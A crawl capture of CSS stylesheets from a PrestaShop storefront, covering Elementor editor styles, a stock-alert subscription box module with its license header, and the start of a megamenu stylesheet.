i{font-size:13px}.elementor-control-type-url .elementor-control-url-more-input,.elementor-control-type-url .elementor-control-url-more-input:not(:checked)+.elementor-control-url-more-options{display:none}.elementor-control-type-url .elementor-control-url-more-options{padding-top:10px}.elementor-control-type-url .elementor-control-url-option{padding:5px;font-size:12px}.elementor-control-type-url .elementor-control-url-autocomplete-spinner{display:none;position:absolute;width:12px;height:12px;top:7px;left:44px}.elementor-control-type-url .elementor-input{direction:ltr}.elementor-control-type-url .elementor-input:not(:focus)+.elementor-control-url-more{border-color:#d5dadf}.elementor-control-type-url .elementor-input:focus+.elementor-control-url-more{border-color:#a4afb7}.elementor-autocomplete-menu{position:absolute;background:#fff;color:#495157;border:1px solid #a4afb7;margin:0;list-style:none;padding:4px 0;height:auto;width:100%;min-width:260px;max-width:300px;max-height:200px;overflow-y:auto;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:default;z-index:1}.elementor-autocomplete-menu .ui-menu-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline;padding:5px 8px;font-size:12px;width:100%;line-height:1.2;cursor:pointer}.elementor-autocomplete-menu .ui-menu-item.ui-state-active,.elementor-autocomplete-menu .ui-menu-item.ui-state-focus,.elementor-autocomplete-menu .ui-menu-item.ui-state-hover{background:#e6e9ec}.elementor-autocomplete-menu .elementor-autocomplete-item-info{font-size:10px;padding-top:2px}.elementor-control-type-wp_widget .widget-inside{display:block}.elementor-control-type-wp_widget .quicktags-toolbar input{width:auto}.elementor-control-type-wysiwyg.elementor-rich-editing-disabled .wp-editor-container{margin-top:10px}.elementor-control-type-wysiwyg *{-webkit-box-sizing:content-box;box-sizing:content-box}.elementor-control-type-wysiwyg .wp-editor-container{border:1px solid #e6e9ec;-webkit-border-radius:3px;border-radius:3px}.elementor-control-type-wysiwyg #insert-media-button{height:auto;line-height:24px;font-size:10px;background-color:#e6e9ec}.elementor-control-type-wysiwyg .ed_button{height:22px;width:auto}.elementor-control-type-wysiwyg .wp-media-buttons-icon{height:14px;margin:0}.elementor-control-type-wysiwyg .wp-media-buttons-icon:before{font-size:14px}.elementor-control-type-wysiwyg .wp-switch-editor{border:none;color:#6d7882;font-size:10px;padding:3px 9px 4px;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.elementor-control-type-wysiwyg .html-active .switch-tmce{background-color:transparent}.elementor-control-type-wysiwyg .html-active .switch-html,.elementor-control-type-wysiwyg .tmce-active .switch-tmce{background-color:#e6e9ec}.elementor-control-type-wysiwyg .tmce-active .switch-html{background-color:transparent}.elementor-control-type-wysiwyg .mce-toolbar-grp,.elementor-control-type-wysiwyg .quicktags-toolbar{background-color:#e6e9ec}.elementor-control-type-wysiwyg .mce-toolbar-grp>div{padding:0 3px}.elementor-control-type-wysiwyg .elementor-wp-editor{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor-control-type-wysiwyg .mce-ico{color:#6d7882;font-size:16px}.elementor-control-type-wysiwyg .mce-btn{margin-right:0;margin-left:0}.elementor-control-type-wysiwyg .mce-btn.mce-active,.elementor-control-type-wysiwyg .mce-btn:active,.elementor-control-type-wysiwyg .mce-btn:hover{border-color:#d5dadf}.elementor-control-type-wysiwyg .mce-path{padding:5px 10px}.elementor-control-type-wysiwyg .mce-path-item{font-size:12px;color:#6d7882}.wp-picker-container.wp-picker-active{position:absolute;z-index:10000;top:-9px;right:7px;background-color:#fff;border:solid #fff;border-width:0 10px 0 5px;padding-top:10px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.4);box-shadow:0 0 5px rgba(0,0,0,.4)}.wp-picker-container.wp-picker-active .wp-color-result{float:right}.wp-picker-container.wp-picker-active .wp-picker-input-wrap{padding-left:10px;float:left}.wp-picker-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.wp-picker-container .color-alpha{width:calc(100% - 4px);height:calc(100% - 4px);margin:2px;position:absolute;top:0;left:0;-webkit-border-radius:2px;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-picker-container .iris-picker{border:none}.wp-picker-container .iris-picker .iris-picker-inner{width:100%}.wp-picker-container:not(.wp-picker-active){float:right}.wp-picker-container:not(.wp-picker-active) .wp-color-result{margin:0}[class*=wp-version-4-9] #elementor-controls .wp-picker-container.wp-picker-active,[class*=wp-version-5] #elementor-controls .wp-picker-container.wp-picker-active{padding-top:9px}.wp-picker-container.wp-picker-active .wp-color-result{margin-right:3px}.wp-picker-container input[type=text].wp-color-picker{float:left;width:120px;max-width:136px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;font-size:11px;line-height:12px;padding:7px 3px}.wp-color-result{margin:0;width:48px;height:25px;-webkit-transition:border .5s;-o-transition:border .5s;transition:border .5s;padding:0;background-color:#fafafa;-webkit-border-radius:3px;border-radius:3px;border:1px solid #d5dadf}.wp-color-result,.wp-color-result:focus{-webkit-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff}.wp-color-result.wp-picker-open:after,.wp-color-result:after{content:none}.wp-color-result:hover{border:1px solid #a4afb7}.wp-color-result:active,.wp-color-result:focus{outline:0}.wp-picker-clear.button,.wp-picker-default.button{height:26px;width:48px;padding:0;background-color:#d5dadf;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;margin:0}.wp-picker-holder *{-webkit-box-sizing:content-box;box-sizing:content-box}.wp-picker-holder .iris-square-value{-webkit-transition:none;-o-transition:none;transition:none}.wp-picker-open~.wp-picker-holder{clear:both;margin-bottom:15px;direction:ltr}.pen{position:relative;outline:none}.pen-menu{-webkit-box-shadow:1px 2px 3px -2px #222;box-shadow:1px 2px 3px -2px #222;background-color:#6d7882;position:fixed;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;z-index:9999}.pen-menu:after{top:100%;content:"";position:absolute;border:6px solid transparent;border-top-color:#6d7882;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pen-menu-below:after{top:0;-webkit-transform:translateX(-50%) translateY(-100%) rotate(180deg);-ms-transform:translateX(-50%) translateY(-100%) rotate(180deg);transform:translateX(-50%) translateY(-100%) rotate(180deg)}.pen-icon{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:35px;padding:0 10px;font-size:21px;color:#d5dadf;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pen-icon:hover{background:#556068}.pen-icon[data-action=closeGroup],.pen-icon[data-group]{display:none}.pen-icon[data-action=close]:before{content:"";position:absolute;left:0;height:60%;width:1px;background-color:#556068}.pen-icon.active{background-color:#556068;-webkit-box-shadow:inset 2px 2px 4px #556068;box-shadow:inset 2px 2px 4px #556068}.pen-group-icon:after{font-family:ceicons;font-size:12px;content:"\e92a";padding-left:4px;color:#71d7f7}.pen-input-wrapper{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pen-input-wrapper .pen-url-input{font-size:12px;line-height:1.5;padding:0 10px;width:250px;direction:ltr}.pen-input-wrapper .pen-url-input,.pen-input-wrapper .pen-url-input:focus{background-color:transparent;border:none;outline:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.pen-input-wrapper .pen-url-input::-webkit-input-placeholder{color:#d5dadf}.pen-input-wrapper .pen-url-input::-ms-input-placeholder{color:#d5dadf}.pen-input-wrapper .pen-url-input::placeholder{color:#d5dadf}.pen-input-label{margin:0 -1px 0 0}.pen-placeholder:before{content:attr(data-pen-placeholder);position:absolute;font-weight:400;color:#757575;opacity:.6}.pen-external-url-checkbox{display:none}.pen-external-url-checkbox:checked+i{color:#fff}.elementor-inline-editing i:not([class]){font-style:italic}.elementor-inline-editing b{font-weight:700}.elementor-inline-editing u{text-decoration:underline}.elementor-tags-list{display:none;position:absolute;width:260px;max-height:300px;overflow:auto;padding-bottom:5px;background-color:#fff;border:1px solid #a4afb7;-webkit-border-radius:3px;border-radius:3px;z-index:1}.elementor-tags-list__group-title{color:#495157;font-weight:700;font-size:12px;padding:10px 15px}.elementor-tags-list__item{font-size:10px;padding:6px 15px;cursor:pointer}.elementor-tags-list__item:before{content:">";font-size:8px;padding-right:5px}.elementor-tags-list__item:hover{background-color:#e6e9ec}.elementor-dynamic-cover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:27px;-webkit-box-sizing:border-box;box-sizing:border-box}.elementor-dynamic-cover__title{padding:0 8px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.elementor-dynamic-cover__remove,.elementor-dynamic-cover__settings{color:#c2cbd2;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.elementor-dynamic-cover__remove:hover,.elementor-dynamic-cover__settings:hover{color:#a4afb7}.elementor-control-type-wysiwyg .elementor-dynamic-cover{margin-top:10px}.elementor-tag-settings-popup{position:absolute;width:260px;background-color:#e6e9ec;-webkit-box-shadow:1px 1px 10px rgba(0,0,0,.3);box-shadow:1px 1px 10px rgba(0,0,0,.3);z-index:1}.elementor-tag-settings-popup:before{content:"";position:absolute;top:-20px;left:5px;border:10px solid transparent;border-bottom-color:#fff}.elementor-tag-settings-popup .elementor-control-type-section:first-child{margin:0}.elementor-tag-controls-stack-empty{background-color:#fff;padding:10px;font-size:13px;text-align:center}.elementor-control-dynamic.elementor-label-inline .elementor-control-field{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-control-dynamic-switcher{cursor:pointer;font-size:9px}.elementor-control-dynamic-switcher i{padding-left:5px}.elementor-control-dynamic-switcher-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.elementor-label-inline>.elementor-control-content>.elementor-control-field>.elementor-control-dynamic-switcher-wrapper{width:100%;padding-bottom:10px}.elementor-control-dynamic-value .elementor-control-tag-area{display:none}.elementor-control-dynamic-value .elementor-control-dynamic-switcher{color:#71d7f7}@-webkit-keyframes placeholder-section{0%{height:0;opacity:0}to{height:40px;opacity:.9}}@keyframes placeholder-section{0%{height:0;opacity:0}to{height:40px;opacity:.9}}@-webkit-keyframes placeholder-column{0%{width:0;opacity:0}to{width:10px;opacity:.9}}@keyframes placeholder-column{0%{width:0;opacity:0}to{width:10px;opacity:.9}}@-webkit-keyframes placeholder-widget{0%{height:0;opacity:0}to{height:10px;opacity:.9}}@keyframes placeholder-widget{0%{height:0;opacity:0}to{height:10px;opacity:.9}}@-webkit-keyframes section-outline{0%{opacity:0}to{opacity:1}}@keyframes section-outline{0%{opacity:0}to{opacity:1}}body.elementor-editor-active .elementor.elementor-edit-mode .article,body.elementor-editor-active .elementor.elementor-edit-mode.layout-section .entry-content{overflow:visible}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element-overlay .elementor-editor-element-settings{clear:unset}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section{overflow:visible}#elementor .animated{-webkit-animation-fill-mode:none!important;animation-fill-mode:none!important}#elementor ul.elementor-editor-element-settings{word-break:normal;padding:0}#elementor .gallery{opacity:1}html.elementor-html{margin-top:0!important}#elementor{position:relative;clear:both}.elementor-editor-active .elementor.elementor-edit-area-active .elementor-top-section>.elementor-container>.elementor-row{min-height:40px}.elementor-editor-active .elementor.elementor-edit-area-active .elementor-inner-section:first-child{margin-top:15px}.elementor-editor-active .elementor.elementor-edit-area-active .elementor-inner-section>.elementor-container>.elementor-row{min-height:40px}.elementor-editor-active .elementor-column-wrap.elementor-element-empty .elementor-widget-wrap{min-height:30px}@media (min-width:768px){.elementor-editor-active .elementor-column-wrap.elementor-element-empty .elementor-widget-wrap{margin:10px}}.elementor-editor-active .elementor-column{min-width:25px}.elementor-editor-active .elementor-widget.elementor-loading{opacity:.3}.elementor-editor-active .elementor-widget.elementor-element-edit-mode:hover,.elementor-editor-active .elementor-widget.elementor-element-editable{-webkit-box-shadow:0 0 0 1px #71d7f7;box-shadow:0 0 0 1px #71d7f7}.elementor-editor-active .elementor-widget:not(:hover) .elementor-editor-element-settings{display:none}.elementor-editor-active .elementor-widget.ui-draggable-dragging{pointer-events:none}.elementor-editor-active .elementor-editor-element-setting{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;font-size:11px;color:#fff;width:25px;-webkit-transition:margin .3s,width .3s,font .3s;-o-transition:margin .3s,width .3s,font .3s;transition:margin .3s,width .3s,font .3s}.elementor-editor-active .handle{display:none}.elementor-editor-active .elementor-inline-editing{min-height:15px}.elementor-editor-active .elementor-edit-hidden{display:none}.elementor-element>.elementor-element-overlay{position:absolute;top:0;right:0;letter-spacing:0;z-index:9998;pointer-events:none}.elementor-element-empty .elementor-sortable-placeholder{display:none}.elementor-element.elementor-widget-empty{background-color:rgba(213,218,223,.8)}.elementor-element.elementor-widget-empty .elementor-widget-empty-icon{color:#c2cbd2;font-size:22px;display:block;text-align:center;padding:10px 0}.elementor-element:not(:hover):not(.elementor-element-editable)>.elementor-element-overlay .elementor-editor-element-settings{display:none}.elementor-element--toggle-edit-tools>.elementor-element-overlay .elementor-editor-element-edit:not(.elementor-active)~*{width:0;font-size:0}.elementor-element[data-side=bottom]+.elementor-element:before,.elementor-element[data-side=bottom]:last-child:after,.elementor-element[data-side=top]:before{content:"";background-color:#71d7f7;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;opacity:.9;height:10px;-webkit-animation:placeholder-widget .5s;animation:placeholder-widget .5s;display:block}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{cursor:-webkit-grab;cursor:grab}.elementor-element.elementor-absolute:active,.elementor-element.elementor-fixed:active{cursor:-webkit-grabbing;cursor:grabbing}.elementor-element.elementor-absolute .ceicon-edit:before,.elementor-element.elementor-fixed .ceicon-edit:before{content:"\e902"}.elementor-section>.elementor-element-overlay{left:0;bottom:0}.elementor-section>.elementor-element-overlay:after{position:absolute;left:2px;right:2px;top:2px;bottom:2px;outline:2px solid #71d7f7;-webkit-animation:section-outline .75s;animation:section-outline .75s}.elementor-section.elementor-element-editable>.elementor-element-overlay:after,.elementor-section:hover>.elementor-element-overlay:after{content:""}.elementor-section-filled .elementor-sortable-placeholder.elementor-column{display:none}.elementor-section-filled .elementor-row.elementor-draggable-over{border:1px solid red}.elementor-column>.elementor-element-overlay{left:0;bottom:0}.elementor-column>.elementor-element-overlay:after{position:absolute;left:0;right:0;top:0;bottom:0;outline:1px dashed #6d7882}.elementor-column.elementor-element-editable>.elementor-element-overlay,.elementor-column:hover>.elementor-element-overlay{border:1px solid #fff}.elementor-column.elementor-element-editable>.elementor-element-overlay:after,.elementor-column:hover>.elementor-element-overlay:after{content:""}.elementor-column.elementor-dragging-on-child>.elementor-element-overlay{border:1px solid #71d7f7}.elementor-column.elementor-dragging-on-child>.elementor-element-overlay:after{display:none}.elementor-column>.ui-resizable-e,.elementor-column>.ui-resizable-w{cursor:col-resize;width:7px;position:absolute;right:-5px;top:0;height:100%}.elementor-column:last-of-type>.ui-resizable-e,.elementor-column:last-of-type>.ui-resizable-w{display:none!important}@media (max-width:1024px){.elementor-column>.ui-resizable-e,.elementor-column>.ui-resizable-w{display:none!important}}.elementor-editor-element-settings{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:26px;list-style:none;margin:0;padding:0;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1;z-index:1;pointer-events:all}.elementor-editor-element-setting.elementor-editor-element-save{display:none}@media (min-width:1025px){.elementor-editor-element-edit{cursor:move}}.elementor-editor-section-settings{height:24px;top:1px;left:50%;-webkit-transform:translateX(-50%) translateY(-100%);-ms-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);background-color:#71d7f7;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 -2px 8px rgba(0,0,0,.05);box-shadow:0 -2px 8px rgba(0,0,0,.05)}.elementor-editor-section-settings i.ceicon-handle{font-size:16px}.elementor-editor-section-settings .elementor-editor-element-setting:hover{background-color:#10bcf2}.elementor-editor-section-settings .elementor-editor-element-setting:first-child{-webkit-border-radius:5px 0 0 0;border-radius:5px 0 0 0}.elementor-editor-section-settings .elementor-editor-element-setting:first-child:before{content:"";position:absolute;top:2px;border:solid transparent;border-right:solid #71d7f7;border-width:22px 12px 0 0;right:calc(100% - 1px)}.elementor-editor-section-settings .elementor-editor-element-setting:first-child:hover:before{border-right-color:#10bcf2}.elementor-editor-section-settings .elementor-editor-element-setting:last-child{-webkit-border-radius:0 5px 0 0;border-radius:0 5px 0 0}.elementor-editor-section-settings .elementor-editor-element-setting:last-child:after{content:"";position:absolute;top:2px;border:solid transparent;border-left:solid #71d7f7;border-width:22px 0 0 12px;left:calc(100% - 1px)}.elementor-editor-section-settings .elementor-editor-element-setting:last-child:hover:after{border-left-color:#10bcf2}.elementor-section--handles-inside .elementor-editor-section-settings{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.elementor-section--handles-inside .elementor-editor-section-settings .elementor-editor-element-setting:first-child{-webkit-border-radius:0 0 0 5px;border-radius:0 0 0 5px}.elementor-section--handles-inside .elementor-editor-section-settings .elementor-editor-element-setting:first-child:before{top:0;border-width:0 12px 22px 0}.elementor-section--handles-inside .elementor-editor-section-settings .elementor-editor-element-setting:last-child{-webkit-border-radius:0 0 5px 0;border-radius:0 0 5px 0}.elementor-section--handles-inside .elementor-editor-section-settings .elementor-editor-element-setting:last-child:after{top:0;border-width:0 0 22px 12px}.elementor-editor-column-settings{top:-1px;left:-1px;-webkit-border-radius:0 0 3px 0;border-radius:0 0 3px 0;overflow:hidden}.elementor-editor-column-settings .elementor-editor-element-setting{background-color:#495157}.elementor-editor-column-settings .elementor-editor-element-setting:not(:hover){background-image:-webkit-gradient(linear,left top,left bottom,from(#6d7882),to(#556068));background-image:-webkit-linear-gradient(top,#6d7882,#556068);background-image:-o-linear-gradient(top,#6d7882,#556068);background-image:linear-gradient(180deg,#6d7882,#556068)}.elementor-editor-widget-settings{z-index:2;top:-1px;right:-1px;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-border-radius:0 0 0 3px;border-radius:0 0 0 3px;overflow:hidden}.elementor-editor-widget-settings .elementor-editor-element-setting{background-color:#10bcf2}.elementor-editor-widget-settings .elementor-editor-element-setting:not(:hover){background-image:-webkit-gradient(linear,left bottom,left top,from(#41c9f4),to(#71d7f7));background-image:-webkit-linear-gradient(bottom,#41c9f4,#71d7f7);background-image:-o-linear-gradient(bottom,#41c9f4,#71d7f7);background-image:linear-gradient(0deg,#41c9f4,#71d7f7)}.elementor-empty-view{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.elementor-first-add{text-align:center;border:1px dashed #d5dadf;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-first-add .elementor-icon{font-size:19px;color:#a4afb7;cursor:pointer}.elementor-sortable-helper{position:absolute;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;text-align:center;color:#556068;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);cursor:move}.elementor-sortable-helper .icon{font-size:28px;padding-top:15px;line-height:1}.elementor-sortable-helper .elementor-element-title-wrapper{display:table;width:100%}.elementor-sortable-helper .title{font-size:11px;font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;display:table-cell;vertical-align:middle;height:40px}.elementor-editor-content-only .elementor-column.elementor-element-editable>.elementor-element-overlay:after,.elementor-editor-content-only .elementor-column:hover>.elementor-element-overlay:after,.elementor-editor-content-only .elementor-column>.elementor-element-overlay,.elementor-editor-content-only .elementor-column>.elementor-element-overlay:after,.elementor-editor-content-only .elementor-first-add,.elementor-editor-content-only .elementor-section.elementor-element-editable>.elementor-element-overlay:after,.elementor-editor-content-only .elementor-section:hover>.elementor-element-overlay:after,.elementor-editor-content-only .elementor-section>.elementor-element-overlay,.elementor-editor-content-only .elementor-section>.elementor-element-overlay:after{display:none}@media (min-width:1025px){.elementor-editor-content-only .elementor-editor-element-edit{cursor:pointer}}.elementor-sortable-placeholder:not(.elementor-column-placeholder){background-color:#71d7f7;-webkit-animation-duration:.25s;animation-duration:.25s;opacity:.9;width:100%;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.elementor-section-placeholder{height:40px;-webkit-animation-name:placeholder-section;animation-name:placeholder-section}.elementor-column-placeholder{position:relative}.elementor-column-placeholder:after,.elementor-column-placeholder:before{content:"";position:absolute;top:10px;bottom:10px;right:10px;left:10px}.elementor-column-placeholder:before{border:1px solid #6d7882}.elementor-column-placeholder:after{border:1px dashed #fff}.elementor-widget-placeholder{height:10px;-webkit-animation-name:placeholder-widget;animation-name:placeholder-widget}.elementor-draggable-over:not([data-dragged-element=section]):not([data-dragged-is-inner=true])>.elementor-empty-view>.elementor-first-add:after,.elementor-first-add.elementor-html5dnd-current-element:after{content:"";background-color:#71d7f7;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;opacity:.9;height:10px;-webkit-animation:placeholder-widget .5s;animation:placeholder-widget .5s;width:100%}.elementor-draggable-over:not([data-dragged-element=section]):not([data-dragged-is-inner=true])>.elementor-empty-view>.elementor-first-add .elementor-icon,.elementor-draggable-over[data-dragged-element=section][data-dragged-is-inner=true] .elementor-inner-column .elementor-sortable-placeholder,.elementor-first-add.elementor-html5dnd-current-element .elementor-icon{display:none}.elementor-add-section{max-width:1160px;position:relative}.elementor-add-section:not(.elementor-dragging-on-child) .elementor-add-section-inner{border:2px dashed #d5dadf;background-color:hsla(0,0%,100%,.5)}.elementor-add-section.elementor-dragging-on-child .elementor-add-section-inner{border:3px dashed #71d7f7}.elementor-add-section[data-view=choose-action] .elementor-select-preset,.elementor-add-section[data-view=select-preset] .elementor-add-new-section{display:none}.elementor-add-section-inner{text-align:center;margin:20px;padding:40px 0}.elementor-add-new-section{display:inline-block}.elementor-add-new-section .elementor-add-section-area-button{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;color:#fff;font-size:16px;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.elementor-add-new-section .elementor-add-section-area-button:hover{opacity:.85;-webkit-box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 2px rgba(0,0,0,.2)}.elementor-add-new-section .elementor-add-section-area-button:active{-webkit-box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.1)}.elementor-add-new-section .elementor-add-section-button{background-color:#d30c5c}.elementor-add-new-section .elementor-add-template-button{background-color:#6d7882;margin-left:5px}.elementor-add-section-drag-title{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;font-style:italic;line-height:1;color:#556068;margin-top:15px}.elementor-add-section-close{position:absolute;right:40px;top:20px;font-size:20px;cursor:pointer;line-height:1;color:#d5dadf}.elementor-add-section-close:hover{color:#6d7882}.elementor-select-preset-title{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:500;font-style:normal;text-transform:uppercase;color:#556068}.elementor-select-preset-list{list-style:none;padding:0 25px;margin:20px auto 0;overflow:hidden;max-width:700px}.elementor-select-preset-list .elementor-preset{cursor:pointer;margin:0;padding:10px;float:left;max-width:33.333%}.elementor-select-preset-list .elementor-preset:hover path{fill:#6d7882}.elementor-select-preset-list .elementor-preset:not(:hover) path{fill:#d5dadf}.elementor-select-preset-list .elementor-preset svg{height:50px;width:100%}#elementor-add-new-section{margin:60px auto}#elementor-add-new-section[data-view=choose-action] .elementor-add-section-close{display:none}.elementor-add-section-inline{margin:10px auto}.elementor-column-percents-tooltip{position:absolute;display:none;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-size:10px;background-color:#556068;width:40px;padding:3.5px 0;text-align:center;z-index:1;line-height:1}.elementor-column-percents-tooltip:after{content:"";position:absolute;width:0;height:0;border:8.5px solid transparent;top:0}.elementor-column-percents-tooltip[data-side=left]{-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;right:15px}.elementor-column-percents-tooltip[data-side=left]:after{left:100%;border-left-color:#556068;border-right-width:0}.elementor-column-percents-tooltip[data-side=right]{-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;left:15px}.elementor-column-percents-tooltip[data-side=right]:after{right:100%;border-right-color:#556068;border-left-width:0}.elementor-editor-preview .elementor-add-section,.elementor-editor-preview .elementor-element-empty,.elementor-editor-preview .elementor-element-overlay,.elementor-editor-preview .elementor-empty,.elementor-editor-preview .elementor-widget-empty{display:none}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/addifystockalert//views/css/front.css
body_size: 723
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

	.asa-subscription-box{
		
		box-sizing: border-box;
		width: 100%;
		margin-top: 20px;
		padding: 20px;
		border-radius: 5px;
		background: #fff;
    	border: 1px solid #EBEBEB;
    	box-shadow: 0 0 10px 1px rgba(220, 220, 220, 0.4);
    	-webkit-transition: 0.5s;
	    -o-transition: 0.5s;
	    -moz-transition: 0.5s;
	    transition: 0.5s;
	    display: table;
	}

	.asa-subscription-inner-box{
		
		box-sizing: border-box;
		width: 100%;
		border-radius: 5px;
	    transition: 0.5s;
	    display: table;
	}
	.asa-subscription-fld{
		display: table-cell;
		vertical-align: middle;
		width: 75%;
		padding: 10px;
		box-sizing: border-box;
	}
	.asa-subscription-btn{
		display: table-cell;
		vertical-align: middle;
		width: 25%;
		padding: 10px;
		box-sizing: border-box;
	}
	.asa-input-fld{
		width: 100%;
	    font-size: 14px;
	    line-height: 24px;
	    padding: 7px 10px;
	    border: 1px solid #0000003d;
	    height: 45px;
	    outline: none;
	}
	.asa-subs-btn{
		height: 45px;
	    display: inline-block;
	    width: 100%;
	    color: white;
	    border: 0;
	    text-align: center;
	    box-shadow: 3px 3px 6px #00000029;
	    background: #24b9d7;
	    font-size: 18px;
	    line-height: 28px;
	    outline: none;
	    cursor: pointer;
	}
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css
body_size: 7167
content:
.mm_tab_toggle_title img {
    margin-right: 5px;
    width: 18px;
}

.row_ets_mm_hook_to .help-block {
    display: none;
}

.row_ets_mm_hook_to .help-block.active {
    display: none;
}

.ets_mm_megamenu {
    clear: left;
    display: block;
    position: relative;
    padding: 0;
    width: 100%;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
    display: inline-block;
    padding: 0;
    margin: 0;
    -webkit-transition: transform 0.44s cubic-bezier(0.36, 0.76, 0, 0.88);
    transition: transform 0.44s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.ets_mm_megamenu.hook-default {
    padding: 30px 15px 0;
}

/* .changestatus .mm_menus_ul, .changestatus .mm_menus_ul * {
    pointer-events: auto !important;
} */

.ets-dir-rtl .ets_mm_block_content ul li.has-sub li {
    border-color: #dedede;
}

.layout_layout3 .ets_mm_block_content .has-sub .has-sub > a:after {
    position: absolute;
    right: 0;
}

